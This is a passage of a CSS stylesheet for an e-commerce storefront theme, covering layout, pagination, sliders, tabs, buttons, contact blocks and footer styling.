	overflow: hidden;
	padding: 30px 10px 0 0;
	text-align: left;
}
.pagination > li:last-child > a, .pagination > li:last-child > span{
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-list .product-thumb h4{margin-bottom: 10px;font-weight: 500;font-size: 14px;color: #000;}
.product-list .product-thumb .rating {	margin: 0 0 1em;}
#content .product-carousel .product-block-inner,
/*#content .product-grid .product-block-inner,*/
#content .box-product .product-block-inner{ padding:0 0; text-align:center; overflow:hidden; position:relative; margin:0;}


.banners-slider-carousel {
    padding-top: 20px;
	padding-bottom: 20px;
    position: relative;
    width: 100%;
}
.banners-slider-carousel .customNavigation a:hover{background: #000000;}
.banners-slider-carousel:hover .customNavigation a{opacity: 1;}
.banners-slider-carousel .customNavigation a{
	top: 40px !important;
	height: 36px;
	width: 36px;
	font-weight: 500;
	font-size: 16px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 36px;
	padding:0;
	opacity: 0;
}
.banners-slider-carousel .customNavigation a.next{right: -40px !important;}
.banners-slider-carousel .customNavigation a.prev{left: -40px !important;}
.banners-slider-carousel .customNavigation a.prev, .banners-slider-carousel .customNavigation a.next {color: #fff !important;}
#carousel-0 .product-carousel .product-block {
	background: transparent;
}
.common-home .content-top-breadcum {display: none;}
.content-top-breadcum {
	overflow: hidden;
	position: relative;
	padding: 0;
	margin-right: auto;
	margin-left: auto;
	background: #f7f7f7 none repeat scroll 0 0;
	box-sizing: border-box;
	display: inline-block;
	margin-bottom: 30px;
	padding: 30px 0;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid #ebebeb;
	border-top: 1px solid #ebebeb;
	margin-top: 2px;
}
#collapse-checkout-option a{color: #515151;}
#account-account #content ul li a:hover {color: #d62731 ;}
#affiliate-login .well .form-group a, #account-login .well .form-group a, #account-account #content ul li a, #account-wishlist .table .text-left a {	color: #515151;}
.page-title, .refine-search, .product-title, .product-option, #content h3, #account-return .form-horizontal legend, 
#information-contact #content h3, #account-register #account legend, #account-edit .form-horizontal legend, 
#information-contact .form-horizontal legend{
	font-size: 16px;
	font-weight: 600;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.content-top-breadcum #title-content .page-title, .content-top-breadcum #title-content h1, .content-top-breadcum #title-content h2 {
	font-weight: 800;
	margin: 8px 0;
	text-transform: uppercase;
	float: none;
	font-size: 22px;
	float: left;
	padding: 0;
	border-bottom: none;
	color: #000;
	
}
.btn-block + .btn-block {margin-top: 0;}
.sale{	
	background: url("../image/megnor/sale.png") no-repeat scroll 0px 0px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	right: 15px;
	padding: 0 6px;
	position: absolute;
	text-align: center;
	text-transform: capitalize;
	top: 15px;
	z-index: 9;
	vertical-align: top;
	line-height: 40px;
	height: 40px;
	width: 40px;
	font-weight: 700;
}	
/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 5px;	
	width:100%;
}
#column-left .swiper-viewport{
	margin: 0 0 25px;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	-moz-box-shadow: none;
-webkit-box-shadow: none;
	background: none;
}
#column-left .box-product > div.product-items:last-child , #column-right .box-product > div.product-items:last-child{margin-bottom: 0;}
#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
	border:1px solid #ddd;
}
#column-left .product-items .product-details,
#column-right .product-items .product-details{
	float:left;
	width:55%; /* specify width as per your requirement */
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
}

#banner0 .swiper-pagination{display: none;}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {font-weight:normal; font-size:13px; margin: 0 0 5px;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {text-decoration:underline;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-bottom:2px; }

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .filterbox, #column-right .box .filterbox
{margin-bottom:0;padding: 5px 0 3px;border: none;background: none;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0;
	margin-top: 0;
}
#column-left .product-thumb, #column-right .product-thumb {margin:5px 0;padding: 5px 15px;
	border-color: #ebebeb;
    border-top-color: rgb(235, 235, 235);
    border-right-color: rgb(235, 235, 235);
    border-bottom-color: rgb(235, 235, 235);
    border-left-color: rgb(235, 235, 235);
	border-style: none none solid;
	border-width: medium medium 1px;}
#column-left .sale, #column-left .price-tax, #column-left .wishlist , #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
}	
#column-left .box, #column-right .box {
	clear: both;
	list-style: outside none none;
	margin: 0 0 26px;
	overflow: hidden;
	padding: 0;
	background: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
#column-left .box .box-heading, #column-right .box .box-heading{
	font-size: 13px;
	font-weight: 600;
	line-height: 24px;
	margin: 0;
	padding: 10px 16px;
	position: relative;
	text-transform: uppercase;
}
#column-left .box .list-group .panel-footer.text-right {
	background-color: transparent;
	border-top: none;
	text-align: left;
	padding: 0 16px;
}
#button-filter:hover{background-color: #000000;}
#button-filter {
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	padding: 7px 15px;
	text-transform: uppercase;
	font-size: 13px;
	margin-bottom: 5px;
}
#column-left .box .list-group {margin-bottom: 10px !important;}
.form-horizontal .control-label{font-weight: normal;}
#column-left .box .list-group div.list-group-item{padding: 0 16px;}
#column-right .box .list-group a, #column-left .box .list-group a{padding: 8px 16px 0;}
#column-left .box .list-group, #column-right .box .list-group, 
#column-right .box .list-group a, #column-left .box .list-group a, 
#column-left .box .list-group .list-group-item, #column-right .box .list-group .list-group-item
{border:none;background-color: transparent;margin-bottom: 0;}

#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none;display: none; }
.top_button:hover{background: #708401;}
.top_button {
	font-size: 0;
	z-index: 999;
	display: none;
	text-align: center;
	background: #8fa900;
	bottom: 30px;
	height: 32px;
	position: fixed;
	right: 30px;
	width: 32px;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-moz-border-radius: 50px;
	-khtml-border-radius: 50px;
	border: 2px solid #8fa900;
	box-sizing: border-box;
}
.top_button:hover::before{color: #fff;}
.top_button::before{
	color: #fff;
	font-family: fontawesome;
	font-size: 22px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 1px;
	content: "\f106";
	text-align: center;
	font-weight: 800;
}
#content ul.list-unstyled {  
	/*border: 1px solid #eeeeee;*/
    margin-bottom: 10px;
    overflow: auto;
    padding: 10px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
span.customSelect{box-shadow: none;border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;}
.category_filter .sort .form-control {cursor:pointer;box-shadow: none;border-radius: 0;
-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
.productpage .box {margin-top:20px;}

.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
#content .aboutus {
    clear: both;
}
.image1 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -165px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -116px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px -52px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll 7px 6px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}
.category_filter #grid-view:hover, .category_filter #grid-view.active {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px -25px transparent !important;
}
.category_filter #grid-view {
	background: url("../image/megnor/gird-list.png") no-repeat scroll 4px 4px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 27px;
	margin-right: 8px;
	box-shadow: none;
	padding: 0;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
}
.category_filter #list-view {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px 5px transparent !important;
	border: medium none !important;
	height: 27px;
	width: 30px;
	padding: 0;
	box-shadow: none;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
-khtml-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.category_filter #list-view:hover, .category_filter #list-view.active {
	background: url(../image/megnor/gird-list.png) no-repeat scroll -25px -25px transparent !important;
	box-shadow: none;
}
.pagination-right .sort-by label, .pagination-right .show label {font-weight: normal;}
.compare-total a {color: #5D5D5D;}
.category_filter #grid-view,.category_filter #list-view{background:#eee; border:1px solid #ddd; color:#666;}
.category_filter #grid-view:hover,.category_filter #list-view:hover,.category_filter #grid-view.active,.category_filter #list-view.active{background:#ddd;}
.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#333;}
.category_filter .btn-list-grid{float:left;width:auto;padding:5px 0 0 0;}
.compare-total {float: left; margin: 8px 10px 0;}
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}

.refine-search {margin-top: 10px;}
.category_thumb .category_description{
	margin-top: 20px;
	color: #000000;
	line-height: 20px;
	font-size: 14px;
	font-weight: normal;
}
.category_filter .list.active,.category_filter .grid.active{background:#428bca;}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}
.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #211f20;
    display: block;
    padding: 5px 5px;
	border:1px solid #ddd;
	background:#f7f7f7;
	border-radius:5px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
}
.category_list li a:hover {
    color: #8fa900;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.category_filter,.pagination-wrapper {
    display: inline-block;
	margin: 10px 0;
	width: 100%;
	width: 100%;
	float: none;
	text-align: center;
}
.pagination-wrapper .page-link {
    float: none;
	padding: 0;
	width: auto;
	margin: 30px auto 0;
	display: inline-block;
}
.pagination-wrapper .page-result
 {
    float: none;
	padding: 0;
	width: auto;
	margin: 8px 0 auto;
	text-align: center;
	color: #000;
}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {
	color: #ffffff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
}
.pagination > li > a, .pagination > li > span{border: none !important;margin-left: 8px !important;color: #000 !important;}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	z-index: 2;
	color: #fff !important;
	background-color: #8fa900 !important;
	border-color: #8fa900 !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	cursor: default;
}
.contact-info .left .address-detail .btn.btn-info:hover{background-color: #000000;border-color: #000000;}
.contact-info .left .address-detail .btn.btn-info {
	float: left;
	position: relative;
	margin-top: 10px;
	margin-left: 30px;
	background-color: #8fa900;
	color: #FFFFFF;
	border-color: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}
.contact-info{color:#666;}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 5px 0 0 35px;
	margin:10px 0;
	height:28px;
	float:left;
	clear:both;
}
.contact-info .fax strong{
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 5px 0 0 35px;
	height:28px;
	margin:10px 0;
	float:left;
	clear:both;
}
.contact-info address {
    display: inline-block;
    margin: 0 0 0 36px;
	float:left;
	clear:both;
	width: 100%;
}
#spinner {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9;
	background: url("../image/megnor/ajax-loader.gif") 50% 50% no-repeat #fff;
}
.main-slider .swiper-button-prev:hover, .main-slider .swiper-button-next:hover {
	background: #ededed;
	border-color: #ededed;
}
.main-slider .swiper-button-prev:hover::before, .main-slider .swiper-button-next:hover::before {
	color: #000;
}
.main-slider .swiper-viewport .swiper-button-prev {
	opacity: 0;
	left: 10px;
}
.main-slider .swiper-viewport .swiper-button-next {
	opacity: 0;
	right: 10px;
}
.main-slider .swiper-viewport:hover .swiper-button-prev, .main-slider .swiper-viewport:hover .swiper-button-next{opacity: 1 !important;}
.main-slider .swiper-button-prev, .main-slider .swiper-button-next {
	cursor: pointer;
	background: #8fa900;
	height: 34px;
	width: 34px;
	border: 1px solid #8fa900;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-o-border-radius: 50px;
	-ms-border-radius: 50px;
	-khtml-border-radius: 50px;
	box-sizing: border-box;
	display: none;
}
.main-slider .swiper-button-prev::before {
	content: '\f0d9';
	left: -5px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider .swiper-button-next::before {
	content: '\f0da';
	left: -2px;
	line-height: 32px;
	text-align: center;
	font-size: 20px;
	right: 0;
	color: #fff;
	position: absolute;
}
.main-slider {
    position: relative;width: 100%;display: inline-block;float: left;background-color: #eeeeee;
}
.main-slider .swiper-pagination {bottom: 40px;}
.main-slider .swiper-pagination-bullet{background: #d3d3d3;box-shadow: none;}
.main-slider .swiper-pagination-bullet-active, .main-slider .swiper-pagination-bullet:hover {background: #8fa900;}
.main-slider .swiper-viewport {
	box-shadow: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	border: none;
	margin: 0;
	width: 100% !important;
	box-sizing: border-box;
}
.content_top {
	float: left;
	width: 100%;
	background-color: #f0f0f0 !important;
}
#servicecmsblock {
	position: relative;
	margin:0;
	padding: 40px 0;
	cursor: pointer;
	background-color: #8fa900 !important;
}
.category_img .img-thumbnail {
	padding: 0;
	border: none;
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
}
#column-left .container.category-inner .box.category::before {	display: none;}
#product-manufacturer #content p a:hover, .manufacturer-content a:hover{color: #8fa900 ;}
#product-manufacturer #content p a, .manufacturer-content a{color: #515151;}
#column-left .box.category .box-heading{border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#column-left .container.category-inner .box.category.content-top {
	width: 240px;
	padding: 0;
	float: left;
	top: 0;
	position: relative;
	border: 2px solid #708401;
border-radius: 5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
z-index: 0;
}

.box.category.content-top {
	width: 230px;
	display: block;
	margin-top: 0;
	position: absolute;
	float: left;
	top: 15px;
}
.category_list_cms.container{padding:0;}
#content .category_list_cms {
	margin-top: 30px;
	padding-bottom: 30px;
}
.category_list_cms .category_img .single_image-img {width: 100%;}
.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 25%;
	float: left;
	border-left: 1px solid #ebebeb;
}
.category_list_cms .category_link_inner li a::before {
	color: #8fa900;
	content: "\f105";
	font-family: fontawesome;
	font-size: 14px;
	padding-right: 10px;
	font-weight: lighter;
}
.category_list_cms .category_link {padding: 20px 0 0 0px;text-align: center; width: 100%;}
.category_list_cms .static-title .text1.static-text {
	font-size: 14px;
	font-family: Montserrat;
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
}
.category_list_cms .category_link .category_link_inner {
	list-style: none;
	margin: 10px 0 20px;
	padding-left: 0;
	padding-right: 0;
}
.category_list_cms .category_link .category_link_inner li a:hover{color: #8fa900;}
.category_list_cms .category_link .category_link_inner li a {
	color: #6a6a6a;
	font-size: 13px;
	font-family: Montserrat;
	font-weight: normal;
}
.category_list_cms .category_link .link-text:hover{color: #000;}
.category_list_cms .category_link .link-text {
	color: #8fa900;
	display: inline-block;
	margin: 0;
	position: relative;
	vertical-align: top;
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	text-transform: uppercase;
}
.category_list_cms .category_link .category_link_inner li {	padding-bottom: 2px;}
#servicecmsblock .first-content-one:hover .service-right .sub-title, #servicecmsblock .second-content-two:hover .service-right .sub-title,
#servicecmsblock .third-content-three:hover .service-right .sub-title, #servicecmsblock .fourth-content-four:hover .service-right .sub-title{
	color: #ffffff;
}

#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	cursor: pointer;
	float: left;
	width: 25%;
	position: relative;
}
.content_top .container {	padding: 0;}
.box-cms-content .inner-content {
	margin: 0;
	letter-spacing: 0.8px;
	float: left;
	width: 100%;
	text-align: center;
}
#servicecmsblock .first-content-one .icon-left1 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center 17px;
}
#servicecmsblock .second-content-two .icon-left2 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -360px;
}
#servicecmsblock .third-content-three .icon-left3 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -550px;
}
#servicecmsblock .fourth-content-four .icon-left4 {
	background: rgba(0, 0, 0, 0) url("../image/megnor/services-icon.png") no-repeat scroll center -170px;
}

#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5 {
	display: inline-block;
	height: 71px;
	width: 76px;
	position: relative;
	vertical-align: top;
	margin-right: 0;
	transition: all 800ms ease 0s;
	-webkit-transition: all 800ms ease 0s;
	-o-transition: all 800ms ease 0s;
	-ms-transition: all 800ms ease 0s;
	float: left;
}
.service-right {
	text-align: left;
	padding: 15px 0 0 10px;
	float: left;
}
#servicecmsblock .service-right .title{
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #fff;
	letter-spacing: 0.2px;
}
#servicecmsblock .service-right .sub-title{
	color: #ffdeb8;
	font-size: 13px;
	font-weight:normal;
	font-family: "Montserrat";
	line-height: 24px;
	margin-bottom: 0;
	text-transform: capitalize;
}
.mfp-wrap, .mfp-bg{z-index: 99999 !important;}
@-webkit-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@-moz-keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
@keyframes fixedAnim{0%{top:-100%;}100%{top:0;}}
.header-bottom.fixed {
	left: 0;
	right: 0;
	width: 100%;
	position: fixed;
	display: block;
	color: #000;
	z-index: 9999;
	top: 0px;
	-webkit-font-smoothing: antialiased;
	animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-webkit-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-moz-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-ms-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	-o-animation: 0.9s ease 0s normal both 1 running fixedAnim;
	box-sizing: border-box;
	margin: 0;
}


.tabfeatured_default_width{ width:185px;}
.tabbestseller_default_width{ width:250px;}
.tablatest_default_width{ width:250px;}
.tabspecial_default_width{ width:250px;}

#tabs_info {margin-top: 25px;}
.hometab {
	position: relative;
}
.htabs {
	background: #fff;
	margin-bottom: 13px !important;
}
.etabs {
    display: inline-block;
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
}
.htabs .etabs li {
    display: inline-block;
    float: none;
    line-height: 17px;
    list-style: none outside none;
    position: relative;
    text-align: center;
	position: relative;
}
.htabs a {
    color: #313131;
	display: block;
	font-size: 13px;
	margin: 0 30px;
	padding: 20px 10px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 600;
	line-height: 24px;
}
#tab-special.tab-content {
	overflow: visible;
}
.htabs a.selected, .htabs a:hover{color:#8fa900;}
.tab-content {
	position:relative;
	padding: 0;
	z-index: 2;
	overflow: hidden;
	margin-bottom:25px;
}
.tab-content > .tab-pane{padding: 0 !important;}
.tab-content .tab {display: none;}
#information-sitemap .sitemap-left a:hover, #information-sitemap .sitemap-right a:hover {color: #8fa900;}
#information-sitemap .sitemap-left a, #information-sitemap .sitemap-right a, #account-register a {color:  #515151;}
#product-compare #content .table strong {color: #515151;}
.btn.btn-danger {
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	line-height: 20px;
	letter-spacing: 0.8px;
	text-transform: uppercase;
	font-size: 13px;
	padding: 7px 15px !important;
}
.btn-default{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px !important;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	font-size: 13px;
	border: 1px solid #d62731 !important;
}
.btn-primary {
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;
	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
#content .pull-right .btn.btn-primary:hover, .product-compare .btn-primary:hover, .btn-primary:hover, .account-address .btn-info:hover, 
#account-order .text-right .btn.btn-info:hover, #cart .cart-menu .button-container strong:hover{
	background-color: #708401 !important;
	color: #FFFFFF;
	border-color: #708401 !important;
}
#content .pull-right .btn.btn-primary, .product-compare .btn-primary, #content .pull-left .btn.btn-default, 
.account-address .btn-info, #account-order .text-right .btn.btn-info, #cart .cart-menu .button-container strong{
	padding: 7px 15px !important;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #8fa900 !important;
	color: #fff !important;
	font-weight: 600 !important;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px !important;
	-webkit-border-radius:5px !important;
-khtml-border-radius:5px !important;
-moz-border-radius:5px !important;

	font-size: 13px;
	border: 1px solid #8fa900 !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open .dropdown-toggle.btn-primary{
	background-color: #708401 !important;
	color: #FFFFFF !important;
	border-color: #708401 !important;
}
#tab-latest #tablatest-grid .product-items, #tab-special #tabspecial-grid .product-items, 
#tab-bestseller #tabbestseller-grid .product-items {display: none;}
.tm-message {
	display: none;
	font-size: 20px;
	text-align: center;
	margin: 20px 0;
}
.loadmore {
	text-align: center;
	margin: 30px 0 20px;
}
.loadmore .gridcount:hover{
	background-color: #000000 !important;
	color: #FFFFFF;
	border-color: #000000 !important;
}
.loadmore .gridcount{
	background-color: #8fa900 !important;
	padding: 10px 40px  !important;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

	text-transform: uppercase;
	text-align: center;
	white-space: nowrap;
	border: 1px solid #8fa900 !important;
    border-top-color: rgb(0, 0, 0);
    border-right-color: rgb(0, 0, 0);
    border-bottom-color: rgb(0, 0, 0);
    border-left-color: rgb(0, 0, 0);
	display: inline-block;
	color: #fff !important;
}
.hometab .tab-content .box .box-content {margin-top: -1px;}
.hometab .customNavigation a.prev {color: #ffffff;right: 50px;left: auto;}
.hometab .customNavigation a:hover{background: #000000;}
.hometab .customNavigation a {
	 top: -55px;
	width: 36px;
	height: 36px;
	padding: 0;
	line-height: 36px;
	background: #8fa900;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
	font-size: 16px;
	font-weight: 500;
}
.productpage .product-right .rating-wrapper .fa-star-o::before {
	color: #999;
}
.productpage .product-right ul li .desc {
	font-weight: bold;
	margin-right: 15px;
}
.productpage .product-right ul li a {color: #515151;}
.hometab .customNavigation a.next { color:#ffffff; right: 10px;}
#servicecmsinfo_block1 {padding: 0;}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review:hover, .productpage .review-count:hover{color: #8fa900;}
.productpage .write-review,.productpage .review-count{margin: 0 10px;color: #000;}
.productpage .rating-wrapper{ margin: 0 0 5px;}
.checkout-cart .hasCustomSelect{width: 95% !important;}
.productpage .product-right .list-unstyled {padding: 0 !important;margin-bottom: 0 !important;border:none !important;}
.page-title{
	padding:0 0 10px;
	border-bottom:1px solid #eeeeee;
}
.productpage .product-right ul li .special-price {
	width: auto;
	display: inline-block;
	font-size: 22px;
	color: #e32d40;
	font-weight: 600;
	margin-right: 10px;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.productpage .product-right .old-price {font-size: 22px;color: #b2b2b2;font-weight: 500;}
.product-title{
	margin: 0 0 18px;
	font-size: 16px;
	font-weight: 600;
	color: #000;
	line-height: 24px;
	clear: none;
}
.form-control{box-shadow: none !important;
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	border:1px solid #ccc !important;}
#product {margin-top: 15px;}
.product-option{font-size: 16px;font-weight: 600;color: #000;}
.page-title,.refine-search{
	color: #000;
	font-size: 20px;
	font-weight: 600;
	line-height: 24px;
	position: relative;
	text-transform: uppercase;
}
.copy-right {
	text-align:left;
	float: left;
}
.content_footer_bottom {
	float: left;
	width: 100%;
	margin-top: 40px;
	margin-bottom: 50px;
}
.content_footer_bottom .manufacture_block ul {
	list-style: none;
	float: left;
	padding: 0 0 0 20px;
	margin: 0;
}
.content_footer_bottom  .manufacturer_title {
	color: #333;
	display: inline-block;
	float: left;
	font-size: 16px;
	font-weight: 600;
	margin: 8px 0 3px;
	text-transform: uppercase;
}
.content_footer_bottom .manufacture_block > ul li{
	padding: 6px 20px;
	background: #f5f5f5;
	margin-right: 5px;
	display: inline-block;
	border-radius: 5px;
	-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;

}
.footer-bottom .container {
	display: inline-block;
	padding: 20px 15px;
	text-align: left;
	vertical-align: top;
}
.footer_paymentblock {
